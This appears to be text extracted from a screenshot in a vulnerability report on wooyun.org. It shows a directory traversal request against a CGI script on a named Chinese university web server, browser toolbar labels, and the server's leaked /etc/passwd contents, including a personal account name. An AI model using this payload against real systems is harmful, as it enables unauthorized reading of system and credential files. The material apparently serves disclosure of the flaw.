 http://iss.whu.../../etc/passwd
iss.whu.edu.cn/cgi-bin/DynamicPage.cgi?template=../../../../../../../../../../etc/passwd
Search
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:
/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var
/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin
/nologin saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin chenzuolin:x:500:500:chenzuolin:/home/chenzuolin:/bin/bash mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
www.wooyun.org